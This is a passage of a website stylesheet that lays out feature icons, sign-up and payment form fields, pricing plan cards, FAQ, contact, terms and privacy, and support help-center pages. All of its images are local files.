        background-position: -87px 0px;
    }

    #feature .con .con-api .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }


    /*advance*/

    #feature .con .con-advance .img {
        background-image: url('../images/feature/feature_advance.png');
    }

    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-position: -88px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-position: -225px 0px;
    }


    /* 图片 end*/
}
@media screen and (max-width: 1200px){
    #feature .point .point-items{
        /* width: 1200px; */
    }
    #feature .point .point-item{
        padding: 15px 10px;
    }

}



/*** features css end ***/


/*** sign css ***/
#sign .title{
    margin-bottom: 0.35rem;
}
#sign .title h3{
    text-align: center;
    font-size: 0.3rem;
    margin: 0.30rem 0px 0.15rem 0px;
}
#sign .contact-info{
    margin: .65rem 0px 0px 0px ;
}
#sign input,
#contact input,
#email input,
#sign .chosen-container {
    width: 100%;
    height: 0.91rem;
    padding-right: 40px;
}

#sign .row,
#contact .row,
#email .row  {
    padding: 0.2rem 0px;
    position: relative;
}
#sign .row .first-name,
#sign .row .last-name,
#contact .row .first-name,
#contact .row .last-name{
    position: relative;
}
#sign .row .first-name i.error-info ,
#sign .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#sign .row .first-name i.error-info::after ,
#sign .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#sign i.error-info {
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#sign i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    text-align: center;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    left: 273px;
    top: -33px;
}
#sign .network_id i.error-info::after{
    left: 174px;
}

#sign .chosen-container-single .chosen-single {
    height: 41px;
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}

#sign .chosen-container-single .chosen-single span {
    line-height: 41px;
}

#sign .chosen-container-single .chosen-drop{
    width:85%;
}
#sign .form-box .btn {
    padding: 10px 20px;
    width: 100%;
}
#sign .form-box div[data-type='first_name'],
#sign .form-box div[data-type='last_name'] ,
#contact .form-box div[data-type='first_name'],
#contact .form-box div[data-type='last_name'] {
}
#sign .form-box div[data-type='im'] {
    float: left;
    width: 40%;
}
#sign .form-box div[data-type='im'] select{
    width: 84%;
    height: 0.91rem;
    font-size: 0.24rem;
}
#sign .form-box div[data-type='account'] {
    float: right;
    width: 60%;
}
#sign .form-box div[data-type='network_id'] {
    position: relative;
}
#sign .form-box div[data-type='network_id'] .error-logo{
    right: 105px;
}

#sign .form-box div[data-type='network_id'] input {
    padding-right: 100px;
}

#sign .form-box div[data-type='network_id']  b{
    position: absolute;
    top: 26px;
    right: 10px;
    color: #999;font-size: 14px;
}
#sign .form-box .privacy {
    height: 25px;
    margin: 10px 0px;
}

#sign .form-box .privacy span {
    display: inline-block;
    height: 100%;
    width: 87%;
    line-height: 14px;
    font-size: 12px;
}

#sign .form-box .privacy span a {
    color: #00b0f5;
    font-size:12px;
}

#sign .form-box .privacy input[data-name='privacy'] {
    display: none;
}

#sign .form-box .privacy .privacy-checkbox {
    float: left;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 2px;
    position: relative;
    cursor: pointer;
    margin: 0px 8px 0px 0px;
}
#sign .form-box .privacy .privacy-checked::after {
    content: '';
    position: absolute;
    top: 0px;
    left: 0px;
    width: 26px;
    height: 26px;
    background: url('../images/signup/right_arrow.png') no-repeat center center;
    background-size: cover;
}
#sign .title p span{
	color: #00b0f5;
	font-size: 0.24rem;
	font-weight: 700;
	font-family: 'OpenSansLightItalic';
}
@media screen and (max-width: 460px){
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }
    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month select,
    #sign .year select{
        width: 100%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    #sign .title{
        margin-bottom: 0px;
    }
    #sign .title h3{
        text-align: left;
        font-size: 30px;
        margin: 0px;
    }
    #sign .title p{
        margin:10px 0px 25px 0px;
        font-size: 18px;
        line-height: 27px;
    }
     #sign .title p span{
        color: #00b0f5;
		font-size: 18px;
		font-weight: 700;
        font-family: 'OpenSansLightItalic';
    }
    #sign .contact-info{
        margin: 0px 0px 0px 0px ;
    }
    #sign input,
    #contact input,
    #email input,
    #sign .chosen-container {
        width: 100%;
        height: 41px;
        padding-right: 40px;
    }
    #sign .row,
    #contact .row,
    #email .row {
        padding: 15px 0px;
        position: relative;
    }
    #sign .form-box div[data-type='first_name'],
    #sign .form-box div[data-type='last_name'] ,
    #contact .form-box div[data-type='first_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='first_name'],
    #email .form-box div[data-type='last_name']{
        float: left;
        width: 48%;
    }
    #sign .form-box div[data-type='last_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='last_name']{
        float: right;
    }
    #sign .form-box .privacy .privacy-checkbox {
        float: left;
        width: 25px;
        height: 25px;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 5px;
        position: relative;
        cursor: pointer;
        margin: 0px 8px 0px 0px;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }

    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
#sign .form-box .privacy .privacy-checked {
    background-color: #00b0f5;
    border: 1px solid #00b0f5;
    color: #929292;
}
#sign .chosen-container-single .chosen-single span{
    font-size: 14px;
}
/*** sign css end ***/



/*** pricing css ***/
#pricing .con{
    padding-bottom: 0.1rem;
}
#pricing  .basic .title{
    margin: 0.7rem 0px 0.4rem 0px;
}
#pricing  .basic .title h3,
#pricing  .faq .title h3{
    margin-bottom: 0.08rem;
}
#pricing .banner .title {
    text-align: center;
}

#pricing .basic h3,
#pricing .basic p,
#pricing .faq h3,
#pricing .faq p {
    text-align: center;
}

#pricing .price .btn-box {
    margin: .4rem 0.18rem 0px 0.18rem;
}

#pricing .basic h5 {
    text-align: center;
    font-family:'OpenSansSemibold','OpenSans';
}
#pricing .basic ul {
    position: relative;
}
#pricing .basic .line {
    background: url("../images/pricing/m_pricing_line.png") no-repeat 0px 0px;
    background-size: contain;
    width: 3.93rem;
    height: 4px;
    position: absolute;
    top: 44.3%;
    left:20%;
}
#pricing .basic-item {
    padding:0.11rem 0.4rem 0.7rem 0.4rem;
}
#pricing .basic-item .title {
    text-align: center;
    margin: 0px;
}
#pricing .basic-item .title h1,
#pricing .basic-item .title span {
    color: #00b0f5;
    display: inline-block;
    font-size: .6rem;
}
#pricing .basic-item .title span{
    font-size: 1rem;
}
#pricing .faq{
    padding: 0px 0.2rem;    
}
#pricing .faq .title{
    padding: 0px 0px 0.3rem 0px;
}
#pricing .faq p a {
    color: #005fcd;
}
#pricing .faq .question {
    color: #333;
    font-size: 0.24rem;
}
#pricing .faq .question::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
    top: 1px;
    left: -25px;
}
#pricing .faq .solution {
    color: #929292;
    text-align: justify;
    font-size: 0.22rem;
}
#pricing .faq p.first{
    padding-top: 15px;
}
#pricing .faq .solution::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px -27px;
    top: 35px;  
    left: -24px;
    background-size: 90%;
}
#pricing .faq li {
    margin: 0px 0px 20px 0px;
    position: relative;
}
#pricing .faq li:nth-child(2) .solution::after{
    top: 53px;  
}
#pricing .faq li:nth-child(3) .solution::after{
    top: 53px;  
}


@media screen and  (max-width: 460px){
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 0.4rem;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 0px;
        margin-top: 0px;
    }
    #pricing .plan-con{
        width: 4.8rem;
        float: left;
        position: relative;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 0px;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 34px;
        font-size: 0.28rem;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }

    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }
    #pricing .con .head .unit-price h2{
        font-size: 0.62rem;
    }
    #pricing .con .head .unit-price h3{
        font-size: 0.54rem;
    }
    #pricing .con .head .unit-price p{
        font-size: 0.26rem;
    }
    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -5px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 0.9rem;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.45rem;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 3.66rem;
        border-radius: 5px;
        position: absolute;
        top: 0.66rem;
        left: 0.55rem;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 0.9rem;
        line-height: 0.9rem;
        font-size: 0.24rem;
    }
    #pricing .con li.info-item p.click{
        padding-top: 0.16rem;;
        line-height: 0.3rem;
    }
    /*  hover  效果 */


    #pricing .active.plan-con .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    } */
    /* #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } */
    #pricing .con li.explan i.active:hover{
        background-position: -1px -109px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}


@media screen and (min-width: 460px){
    #pricing .con{
        padding-bottom: 0rem;
    }
    #pricing .title{
        margin: 0px;
    }
    #pricing  .basic .title h3,
    #pricing  .faq .title h3{
        margin-bottom: 15px;
    }
    #pricing .banner .title {
        padding: 30px;
    }
    #pricing .banner .title h2{
        font-size: 48px;
    }
    #pricing .basic h3{
        margin-bottom: 10px;
    }
    #pricing .basic .title,
    #pricing .faq .title {
        margin: 10px 0px 30px 0px;
    }
    #pricing .basic {
        padding: 20px 140px;
    }
    #pricing .basic .line {
        background: url("../images/pricing/Pricing_line.png") no-repeat 0px 0px;
        background-size: contain;
        width: 1px;
        height: 100%;
        position: absolute;
        left: 50%;
        top:1%;
    }
    #pricing .basic-item {
        width: 40%;
        float: left;
        padding:0px;
    }
    #pricing .basic-item:last-child {
        float: right;
    }
    #pricing .basic-item .title h1,
    #pricing .basic-item .title a {
        color: #00b0f5;
        display: inline-block;
        font-size: 60px;
    }
    #pricing .basic-item .title a{
        font-size: 100px;
    }
    
    #pricing .faq {
        padding: 20px 120px;
    }
    #pricing .faq .title{
        padding: 0px;
    }
    
    #pricing .faq .question {
        color: #333;
        font-size: 14px;
    }
    #pricing .faq .question::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
        top: 1px;
        left: -25px;
    }
    #pricing .faq .solution {
        color: #929292;
        text-align: left;
        font-size: 14px;
        text-align: justify;
    }
    #pricing .faq p.first{
        padding-top: 15px;
    }
    #pricing .faq .solution::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px -31px;
        top: 35px;  
        left: -24px;
    }
    #pricing .faq li:nth-child(2) .solution::after{
        top: 36px;
    }
    #pricing .faq li:nth-child(3) .solution::after{
        top: 36px;
    }
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 45px;
        min-width: 1170px;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 129px;
        margin-top: 40px;
        margin-bottom: 14px;
    }
    #pricing .plan-con{
        width: 280px;
        float: left;
        position: relative;
        margin: 0px;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 36px;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 29px;
        font-size: 16px;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
        
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }
    
    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }


    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }   
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -2px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 60px;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 20px;
        right: 28px;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 200px;
        border-radius: 5px;
        position: absolute;
        top: 42px;
        left: 45px;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 60px;
        line-height: 60px;
    }
    #pricing .con li.info-item p.click{
        padding-top: 10px;
        line-height: 20px;
    }
    /*  hover  效果 */
    #pricing .active.plan-con .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .lab h6{
        line-height: 34px;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .lab h6{
        line-height: 34px;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }*/
    #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } 
    
}

/*** pricing css end ***/




/*** contact us css  ***/
#contact .title h3,
#email .title h3{
    text-align: center;
}
#contact .title p,
#email .title p{
    text-align: left;
    margin: 0.2rem 0px 0.4rem 0px;
}
#contact .info,
#email .info{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    padding:1% 0px 0px 0px;
}
#contact .form-box textarea[name='content'],
#email .form-box textarea[name='content']{
    width: 100%;
}
#contact .content .btn-box,
#email .content .btn-box{
    margin: 25px 0px 0px 0px;
}
#contact .content .btn-box button,
#email .content .btn-box button{
    width: 100%;
    padding: 10px 20px;
}
#signup .highlighted ,
#contact .highlighted,
#email .highlighted {
    background-color: #00b0f5;
}
#demo .content  h3{
    text-align: center;
    margin-bottom: 0.2rem;
}

#contact i.error-info,
#demo i.error-info{
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#contact i.error-info::after,
#demo i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#contact .row .first-name i.error-info ,
#contact .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#contact .row .first-name i.error-info::after,
#contact .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

@media screen and (min-width: 460px){
    #demo .content  h3{
        text-align: left;
        margin-bottom: 25px;
    }
    #contact .title h3{
        text-align: left;
    }
    #contact .title p,
    #email .title p{
        margin: 15px 0px 40px 0px;
    }
    #contact .info,
    #email .info{
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex;
        padding:1% 0px 0px 0px;
    }
    #contact .form-box textarea[name='content'],
    #email .form-box textarea[name='content']{
        width: 100%;
    }
    #contact .content .btn-box,
    #email .content .btn-box{
        margin: 25px 0px 0px 0px;
    }
    #contact .content .btn-box button,
    #email .content .btn-box button{
        width: 100%;
        padding: 10px 20px;
    }
    #signup .highlighted ,
    #contact .highlighted {
        background-color: #00b0f5;
    }
    
    #contact i.error-info, 
    #demo i.error-info{
        width: 300px;
        text-align:right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        right: 0px;
    }
    #contact i.error-info::after, 
    #demo i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
    #contact .row .first-name i.error-info ,
    #contact .row .last-name i.error-info{
        width: 300px;
        text-align: right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        bottom:-23px;
        right: 0px;
    }
    #contact .row .first-name i.error-info::after,
    #contact .row .last-name i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
}
/*** contact us css end  ***/



/* terms / privacy  css*/

#privacy .title h2,
#privacy .title p,
#terms .title h2,
#terms .title p{
    text-align: center;
    color: #FFF;
}

#privacy .con .pa,
#terms .con .pa{
    padding: 0.25rem 0px;
}
#privacy .con .first,
#terms .con .first{
    padding-top: 0.5rem;
}
#privacy .con .pa.last,
#terms .con .pa.last{
    padding-bottom: 0.5rem;
}

#privacy .con h4,
#terms .con h4{
    font-size: 0.28rem;
    color: #333;
    text-align: left;
    line-height: 0.36rem;
    margin-bottom: 0.13rem;
}
#privacy .con p,
#terms .con p{
    font-size: 0.24rem;
    color: #333;
    text-align: left;
}
#privacy .con a,
#terms .con a{
    color: #00b0f5;
    font-size: 0.24rem;
}
 #terms .update-time{
    display: inline-block;
    position: relative;
    left: 66%;
    border-left: 4px solid #00b1eb;
    padding: 2px 10px;
    margin-top: 0.4rem;
    margin-bottom: 0.4rem;
}
#terms .update-time span{
    display: block;
    font-size: 0.24rem;
    padding: 5px 0px;
}
@media screen and (min-width: 460px){
    #privacy .title,
    #terms .title {
        padding: 30px;
    }
    #privacy .title h2,
    #privacy .title p,
    #terms .title h2,
    #terms .title p{
        text-align: center;
        color: #FFF;
    }
    #privacy .con .pa,
    #terms .con .pa{
        padding: 15px 0px;
    }
    #privacy .con .first,
    #terms .con .first{
        padding-top: 30px;
    }
    #privacy .con .first,
    #terms .con .last{
        padding-bottom: 30px;
    }
    #privacy .con h4,
    #terms .con h4{
        font-size: 24px;
        color: #333;
        text-align: left;
        line-height: 24px;
        margin-bottom: 13px;
    }
    #privacy .con p,
    #terms .con p{
        font-size: 14px;
        color: #333;
        text-align: left;
    }
    #privacy .con a,
    #terms .con a{
        color: #00b0f5;
        font-size: 14px;
    }
    #terms .update-time{
        display: inline-block;
        position: relative;
        left: 90%;
        border-left: 4px solid #00b1eb;
        padding: 2px 10px;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    #terms .update-time span{
        display: block;
        font-size: 14px;
        padding: 5px 0px;
    }
}
/*  terms / privacy  css end */





/* Expand the hidden content  */
.fc-hide{
    display: none;
}
.fc-expand{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center; 
            justify-content: center;
    padding: 0px;
}

.fc-expand img{
    width: 0.6rem;
    height: 0.33rem;
}

.fc-show img{
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
}
@media screen and (min-width: 460px){
    .fc-hide{
        display: block;
    }
    .fc-expand{
        display: none;
    }
}
/* Expand the hidden content end */

/* mask css  */
.mask{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.2);
}
.ovfHiden{overflow: hidden;height: 100%;}
/* mask css end */



/* ************** support *************** */
.fc-support{
    background:#005fcd;
    text-align: center;
    height: 149px;
}
.fc-support-small{
    height: 0px;
}
.fc-support h1{
}
::-webkit-input-placeholder{
    color: #00b0f5;
    font-size: 16px;
    font-family: 'OpenSans';
}
input.special{
    width: 660px;
    font-size: 16px;
    font-family: 'OpenSans';
    padding: 0 10px 0 20px;
    background-color: rgba(0,39,121,0.8);
    border: none;
    color: #00b0f5;
}
input.special:focus{
border: none;
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
}
.fc-support .help-center{
    padding-top: 14px;
}
.fc-support-info-container{width:1000px;margin:0 auto;padding:40px 0 50px 0}
.fc-support-info-container li.fc-support-info-item{border:3px solid #eee;float:left;height:200px;margin:14px;padding:15px;text-align:center;width:300px;border-radius:5px;cursor:pointer}
.fc-support-info-container .support-icon{display:block;width:121px;height:80px;margin:0 auto;background-image:url(../images/support_spirit.png);background-repeat:no-repeat;background-position: 100px 100px}
.fc-support-info-container .support-icon.support-icon-knowledge{background-position: -11px -45px;}
.fc-support-info-container .support-icon.support-icon-api{background-position: -137px -49px;width: 136px;}
.fc-support-info-container .support-icon.support-icon-email{background-position:-280px -44px;}
.fc-support-info-container .support-text label{display:block;font-size:20px;color:#333;font-family:'OpenSansSemibold','OpenSans'}
.fc-support-info-container li.fc-support-info-item:hover{border-color:#00a6ed}
.our-location-bg{background-image:url(../images/support/support-map.png);background-size: contain;background-repeat:no-repeat;max-width:1200px;height:600px;margin:0 auto;position:relative}
.location-card-img{width:42px;height:54px;background:url(../images/fc-layersnips.png) no-repeat -76px -265px;position:absolute;bottom:-65px;margin-left:-21px;left:50%}
.location-card-img-top{top:-67px}
@media screen and (max-width:1200px){
	.signup-wrapper{
		width: 100%;
		padding: 0 30px;
	}	
}
@media screen and (max-width:1150px){
	div.our-advantage{padding-top: 0;}
	div.our-advantage .our-advantage-container{
		width: 100%;
	}
	div.our-advantage .our-advantage-container li.advantage-item{
		margin: 20px 0;
		width: 250px;	
	}
	
}
.popular-articles-title label, .frequently-question-title label{
    display: block;
    font-size: 32px;
    color: #333;
    font-family: 'OpenSansbold';
}
.frequently-question-body .question-item label{
    font-size: 16px;
}
.popular-articles-title span, .frequently-question-title span{
    color: #777;
    font-size: 18px;
    position: relative;
    top: 4px;
    display: table;
    padding: 0 20px;
    margin: 0 auto;
    background-color: #fff;
    line-height: 26px;
}
.frequently-question-body .answer-item p{
    font-size: 14px;
}
.see-all-link{
    font-size: 14px;
}
.ellipsis a{
    font-size: 14px;
}

.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1400px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
   float: right;
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 0px; /*modified by lt*/
    width: 100%;
    max-width: 980px; /*modified by lt*/
margin-right: 45px;

}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.faq-content h2, .api-content h2{font-family:'OpenSansBold';}
